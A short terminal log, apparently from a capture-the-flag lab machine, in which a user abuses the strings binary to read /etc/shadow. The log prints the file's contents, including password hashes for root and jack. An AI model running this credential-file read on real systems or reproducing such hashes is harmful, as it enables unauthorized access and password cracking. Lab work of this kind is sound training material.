 jack@jack-of-all-trades:/tmp$ LFILE=/etc/shadow
jack@jack-of-all-trades:/tmp$ /usr/bin/strings "$LFILE"
root:$6$b3.jqCVW$RhHJyUpN81dfuW6J..8rTYX..7msovXxtbwQX4w8SIqxTuGOGpuKVft.1Cw1yvpGiHh2LULov1EA5H2m33dPk/:18321:0:99999:7:::
daemon:*:16550:0:99999:7:::
bin:*:16550:0:99999:7:::
sys:*:16550:0:99999:7:::
sync:*:16550:0:99999:7:::
games:*:16550:0:99999:7:::
man:*:16550:0:99999:7:::
lp:*:16550:0:99999:7:::
mail:*:16550:0:99999:7:::
news:*:16550:0:99999:7:::
uucp:*:16550:0:99999:7:::
proxy:*:16550:0:99999:7:::
www-data:*:16550:0:99999:7:::
backup:*:16550:0:99999:7:::
list:*:16550:0:99999:7:::
irc:*:16550:0:99999:7:::
gnats:*:16550:0:99999:7:::
nobody:*:16550:0:99999:7:::
systemd-timesync:*:16550:0:99999:7:::
systemd-network:*:16550:0:99999:7:::
systemd-resolve:*:16550:0:99999:7:::
systemd-bus-proxy:*:16550:0:99999:7:::
uuidd:*:16550:0:99999:7:::
Debian-exim:!:16550:0:99999:7:::
messagebus:*:16550:0:99999:7:::
statd:*:16550:0:99999:7:::
avahi-autoipd:*:16550:0:99999:7:::
sshd:*:16550:0:99999:7:::
jack:$6$X4GueAFP$m2Ovdp1jLV3OX3B40CkxQd0LTk8l2vLr0UplPHA0gm1e5bzwWLRGyUwnU94TdfWzgRjmhLyXOcacx0SE5VshN1:18321:0:99999:7:::
jack@jack-of-all-trades:/tmp$